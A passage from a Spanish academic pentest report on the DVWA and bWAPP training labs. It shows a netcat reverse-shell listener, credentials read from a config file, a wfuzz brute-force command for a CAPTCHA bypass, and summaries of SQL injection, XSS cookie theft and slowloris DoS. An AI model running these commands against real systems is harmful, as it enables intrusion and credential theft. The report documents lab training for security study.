

*Imagen 215: Script Configurado con la maquina atacante - DVWA*

21. Una vez seleccionado el archivo y esté alzado al servidor, se realiza la ejecución del código para que el terminal con el comando nc –v –l –p 4242 escuche la reversa y tenga una comunicación exitosa.



*Imagen 216: Shell Inversa - fuente de fondo de pantalla: https://images4.alphacoders.com/116/thumbbig-1165712.webp*

22. Una vez hecho la comunicación se realiza la navegación de los direcotiras hasta encontrar el archivo config.ini.php aquel que cuenta con datos de la base de datos, entre otra información del entorno web.



*Imagen 217: Navegar por los directorios hasta hallar el archivo config.ini.php – DVWA - fuente de fondo de pantalla: https://images4.alphacoders.com/116/thumbbig-1165712.webp*

23. Tras la exploración se encontraron las credenciales que mantiene conexión hacia la base de datos, y así misma información de la base de datos.



*Imagen 218: Datos sensible en el archivo config.ini.php – DVWA - fuente de fondo de pantalla: https://images4.alphacoders.com/116/thumbbig-1165712.webp*

## **ANEXO 6: INFORME**

## **ÍNDICE**

- **1. PENTESTING PRELIMINAR DE APLICACIÓN WEB**
- **2. DATOS DE LOS ENTORNOS PENTESTING**
- **3. ALCANCE TEST DE PENETRACIÓN.**
- **4. OBJETIVO DE TEST DE PENETRACIÓN**
- **5. ANÁLISIS E INTERPRETACIÓN DE LOS RESULTADOS**
	- **5.1. INJECTION SQL**
	- **5.2. CROSS-SITE-SCRIPTING (DOM)**
	- **5.3. BRUTE FORCE**
	- **5.4. CAPTCHA BYPASSING**
	- **5.5. INSECURE LOGIN FORMS**
	- **5.6. DENIAL OF SERVICE (SLOW HTTTP DOS)**
	- **5.7. ESCANEO DE PUERTOS**
	- **5.8. VERSIÓN DE LOS PROTOCOLOS DEL SISTEMA**
	- **5.9. INFORMACIÓN DEL MOTOR DE BASE DE DATOS**
	- **5.10. ELEVACION DE PRIVILEGIO POR REVERSE\_SHELL PARA**

**ACEDER A UN SERVICIO POR CODIGO MALICIOSO**

- **5.11. OBTENCIÓN DE CREDENCIALES**
- **6. OBSERVACIONES**
- **7. RECOMENDACIONES**

#### **1. PENTESTING PRELIMINAR DE APLICACION WEB**

#### **2. DATOS DE LOS ENTORNOS PENTESTING**

Entorno: Damn Vulnerable Web Application, Buggy Web Application Preparado por: Tomalá Laínez Steven Periodo: 2023

Fecha: 20-enero-2023

#### **3. ALCANCE TEST DE PENETRACIÓN**

El presente pentesting consiste en identificar y prevenir los posibles fallos de la práctica/ataque sobre los entornos de simulación que implica la implementación por defecto una aplicación web vulnerable para la realización de pruebas para el entrenamiento de ciberseguridad. El estudio estará centrado en las categorías de Identification and Auhtentication Failures, Security Mis configuration, Insecure Designe e Injection, aquellas en conjunto suman 7 pruebas de ciberseguridad que son Captcha Bypassing, Insecure Login Forms, Insecure WebDav Configuration, Denial Of Service (slow HTTP Dos), fuerza bruta, SQL Injection, Cross-Site-Scripting

#### **4. OBJETIVO TEST DE PENETRACIÓN**

Verificar la seguridad de la aplicación web de los entornos de simulación mediante la práctica de test de penetración sobre los escenarios diseñados para vulnerar, para así implicar la incorporación de buenas prácticas mediante la norma ISO 27001 y CIS sobres los procesos atacados que se asemejan a un contexto real de ataque cibernético, aquellas normas cuentan con controles de seguridad para salvaguardar los recursos tecnológicos.

## **5. ANÁLISIS E INTERPRETACIÓN DE RESULTADOS**

#### **5.1. INJECTION SQL**

**Análisis:** Para la recuperación relevante de la base de datos del sistema objeto, se vio influenciado al método de uso para recopilar la mayor información posible. La ejecución de consulta SQL al formulario web en las diversas situaciones en donde el desarrollador crea puntos débiles, permite observar meticulosamente que fallas existen en cada nivel, y como es mejorado mientras se avanza la complejidad.



*Tabla 23: Análisis de nivel de seguridad – Formulario web – Ataque injection SQL*

**Interpretación:** Obtención de información del motor de base de datos en 3 niveles de seguridad con consultas distintas



*Tabla 24: Resultados de los niveles de seguridad – Formulario Web – Ataque Injection SQL*

#### **5.2. CROSS-SITE-SCRIPTING (DOM)**

**Análisis:** La recuperación de cookie que ejercer el sistema objeto, se debe a la técnica de script de ataque para reflejar el dato a encontrar. La ejecución del script malicioso al formulario web en las diversas situaciones en donde el desarrollador crea puntos débiles, permite observar meticulosamente que fallas existen en cada nivel, y como es mejorado mientras se avanza la complejidad.

|              | <b>BAJO</b>       | <b>MEDIO</b>             | <b>ALTO</b>          | <b>IMPOSIBLE</b>         |
|--------------|-------------------|--------------------------|----------------------|--------------------------|
|              | La inserción de   | El desarrollador ha      | El desarrollador     | El desarrollador ha      |
|              | script malicioso  | incorporado una          | ejerce una lista     | incorporado              |
|              | al formulario es  | coincidencia de          | blanca de los        | codificación de script   |
|              | válido, ya que    | patrones simple para     | idiomas permitido,   | malicioso, y hace que    |
| <b>NIVEL</b> | no cuenta con     | que no se ejecute        | por ende ejecutar el | los caracteres sean      |
|              | protección, el    | secuencias de            | script sin poder al  | combinando, por ende     |
|              | ataque es exitoso | comandos de              | servidor, ataque es  | el ataque no fue exitoso |
|              |                   | JavaScript y no usar la  | exitoso              |                          |
|              |                   | etiqueta script, pero el |                      |                          |
|              |                   | ataque es exitoso        |                      |                          |

*Tabla 25: Análisis de nivel de seguridad – Formulario web – Ataque XSS*

**Interpretación:** Obtención de información de las cookies en los tres niveles de seguridad con los scripts ejecutados.



*Tabla 26: Resultados de los niveles de seguridad – Formulario Web – Ataque Injection SQL*

#### **5.3.BRUCE FORCE**

**Análisis:** La recuperación de las credenciales de usuario sucede a partir de datos almacenado o trasmitidos por un sistema informático, la obtención de datos de usuarios por fuerza bruta constituye probar repetidamente las conjeturas de las credenciales hasta descifrar y robar el dato. La ejecución de esta técnica sobre el formulario web en las diversas situaciones en donde el desarrollador crea puntos débiles, permite observar meticulosamente que fallas existen en cada nivel, y como es mejorado mientras se avanza la complejidad.

|              | <b>BAJO</b>                                                                                                    | <b>MEDIO</b>                                                                                                    | <b>ALTO</b>                                                                                                    | <b>IMPOSIBLE</b>                                                                                                    |
|--------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| <b>NIVEL</b> | El desarrollador se ha<br>perdido por<br>completo cualquier<br>método de protección,<br>permitiendo que<br>cualquiera intente tantas<br>veces como lo desee,<br>iniciar sesión en<br>cualquier usuario sin<br>ninguna repercusión.<br>Ataque exitoso | El desarrollador ha<br>implementado una<br>pantalla de inicio<br>sobre la sesión<br>fallada,<br>permitiendo así<br>ralentizar la<br>cantidad de<br>solicitudes que<br>puedan procesarse<br>en un minuto.<br>Ataque exitoso | El desarrollador<br>utiliza token de<br>solicitud anti sitio<br>(CRSF) para<br>evitar el ataque,<br>pero de mismo<br>modo el aleatorio<br>de sesión<br>constituye como<br>una extensión de<br>nivel medio,<br>Ataque exitoso | El desarrollador ha<br>agregado una función<br>de "bloqueo", donde<br>si hay cinco inicios<br>de sesión incorrectos<br>dentro los últimos 15<br>minutos, el usuario<br>bloqueado no puede<br>iniciar sesión. |
|              |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |

*Tabla 27: Análisis de nivel de seguridad – Formulario Web – Ataque Bruce Force*

**Interpretación:** Obtención de credenciales de usuario administrador mediante fuerza bruta en los tres niveles de seguridad con herramienta hydra, wfuzz y burp suite



*Tabla 28: Resultados de los niveles de seguridad – Formulario Web – Ataque Bruce Force*

#### **5.4. CAPTCHA BYPASSING**

**Análisis:** Para la recuperación de credenciales y acceso a login mediante la omisión de captcha, se empleó la técnica de fuerza bruta en diferentes escenarios de seguridad, en donde el desarrollador emerge puntos débiles, permitir así ejercer el ataque y mientras se avance la complejidad sea mejorado.

|              | <b>BAJO</b>                                                                                                    | <b>MEDIO</b>                                                                                                    | <b>ALTO</b>                                                                                                    |  |
|--------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--|
| <b>NIVEL</b> | E1<br>desarrollador<br>ha<br>incorporado captcha<br>para  <br>diferenciar entre humanos $y$<br>computadoras, pero el valor<br>del captcha no cambia al<br>menos que sea recargado o el<br>botón sea directo a logan | El<br>desarrollador<br>ha<br>incorporado captcha para<br>diferenciar entre humanos y<br>computadoras, pero el valor<br>del captcha no cambia al<br>menos que sea recargado o el<br>botón sea directo a logan | E1<br>desarrollador<br>ha<br>incorporado captcha para<br>diferenciar entre humanos y<br>computadoras, pero el valor<br>del captcha no cambia al<br>menos que sea recargado o<br>el botón sea directo a logan |  |

*Tabla 29: Análisis de niveles de seguridad – Captcha Bypassing*

**Interpretación:** Obtención de las credenciales de usuario mediante la omisión de captcha con las herramientas, burp suite, wfuzz

|              | Ejecución de ataque                                       | <b>RESULTADO</b>         |  |  |  |  |  |
|--------------|-----------------------------------------------------------|--------------------------|--|--|--|--|--|
| <b>BAJO</b>  | Interceptar el formulario por burp suite                  | Username $=$ bee         |  |  |  |  |  |
|              | Seleccionar los payloads a atacar<br>➤                    | Passsowrd = bug          |  |  |  |  |  |
|              | Insertar un ataque por cluser bomb<br>➤                   | Login sesión = Succesful |  |  |  |  |  |
|              | Inserta lista simple<br>➤                                 | Login                    |  |  |  |  |  |
|              | Colocar el manejo de error de sesión<br>➤                 |                          |  |  |  |  |  |
|              | <b>Start Attacark</b><br>➤                                |                          |  |  |  |  |  |
| <b>MEDIO</b> | wfuzz -c -z file, usuario.txt -z file, contra.txt -b      | Username $=$ bee         |  |  |  |  |  |
|              | 'security_level=1;                                        | Passsowrd = bug          |  |  |  |  |  |
|              | PHPSESSID=c6a37ca1fda02d539dcdaf37e7645968                | Login sesión = Succesful |  |  |  |  |  |
|              | 'http://192.168.1.12/bWAPP/ba_captcha_bypass.php          | Login                    |  |  |  |  |  |
|              | ?login=FUZZ&password=FUZ2Z&captcha_user=p8w!Oz&           |                          |  |  |  |  |  |
|              | form=submit:Invalid credentials! Did you forgot your      |                          |  |  |  |  |  |
|              | password?'                                                |                          |  |  |  |  |  |
| <b>ALTO</b>  | Interceptar la petición por burp suite<br>➤               | Username $=$ bee         |  |  |  |  |  |
|              | Seleccionar payloads username y password<br>⋗             | Passsowrd = bug          |  |  |  |  |  |
|              | Ataque por cluser bomb<br>➤                               | Login sesión = Succesful |  |  |  |  |  |
|              | Insertar los diccionarios de los dos payloads<br>➤        | Login                    |  |  |  |  |  |
|              | Insertar el manejo de error de sesión y start attack<br>➤ |                          |  |  |  |  |  |

*Tabla 30: Resultados de niveles de seguridad – Captcha Bypassing*

#### **5.5. INSECURE LOGIN FORMS**

**Análisis:** Para la recuperación relevante de las credenciales de usuario se utiliza la técnica de hallar las credenciales mediante analizar el código, conocer las funciones e implementar herramienta de ataque de fuerza bruta El desarrollador ha incorporado situaciones débiles que son mejorados mundial se avance la complejidad.



#### *Tabla 31: Análisis de nivel de seguridad – Insecure Login Forms*

**Interpretación:** Obtención de las credenciales de usuario en los tres niveles de seguridad

|              | <b>BUSQUEDA</b>                                                                | <b>RESULTADO</b>        |
|--------------|--------------------------------------------------------------------------------|-------------------------|
| <b>BAJO</b>  | <label for="login">Login:/label&gt;</label>                                    | $Login =$ tonystark     |
|              | <font color=" white">tonystart</font>                                          | Password= I am Iron Man |
|              | <label for="password">Password:/label&gt;</label>                              |                         |
|              | <font color=" white">I am Iron Man</font>                                      |                         |
| <b>MEDIO</b> | <label for="name">Name:</label>                                                | Name= brucebanner       |
|              | <font color=" white">brucebanner</font>                                        | Passphrase= hulk smash! |
|              | input type="button" name="button"<br>value="Unlock" onclick="unlock secret()"> |                         |
|              | fuction unlock_secret( $\{\}$                                                  |                         |
| <b>ALTO</b>  | Interceptar el formulario por burp suite<br>➤                                  | $Login = bee$           |
|              | Seleccionar los payloads a atacar<br>➤                                         | Password= bug           |
|              | Insertar un ataque por cluser bomb<br>➤                                        |                         |
|              | Inserta lista simple<br>➤                                                      |                         |
|              | Colocar el manejo de error de sesión                                           |                         |
|              | <b>Start Attacark</b>                                                          |                         |

*Tabla 32: Resultados de niveles de seguridad – Insecure Login Forms*

#### **5.6. DENAIL OF SERVICE (SLOW HTTP DOS)**

**Análisis:** Verificar la seguridad contra ataque de denegación de servicio en los tres niveles de seguridad mediante la herramienta slowloris y observar las peticiones presentadas en las tres situaciones del aplicativo.

|              | <b>BAJO</b>                 | <b>MEDIO</b>                | <b>ALTO</b>                 |
|--------------|-----------------------------|-----------------------------|-----------------------------|
| <b>NIVEL</b> | El desarrollador no ha      | El desarrollador no ha      | El desarrollador no ha      |
|              | incorporado seguridad para  | incorporado seguridad para  | incorporado seguridad para  |
|              | denegación de servicio,     | denegación de servicio,     | denegación de servicio,     |
|              | proporcionado una seguridad | proporcionado una seguridad | proporcionado una seguridad |
|              | 0 permitiendo ejecutarse la | 1 permitiendo ejecutarse la | 2 permitiendo ejecutarse la |
|              | avalancha de solicitudes al | avalancha de solicitudes al | avalancha de solicitudes al |
|              | aplicativo saturando por    | aplicativo saturando por    | aplicativo saturando por    |
|              | completo la interactividad  | completo la interactividad  | completo la interactividad  |

*Tabla 33: Análisis de niveles de seguridad – Denial of service (slow http dos)*

**Interpretación:** Obtener saturación del aplicativo mediante avalancha de solicitudes por slowloris

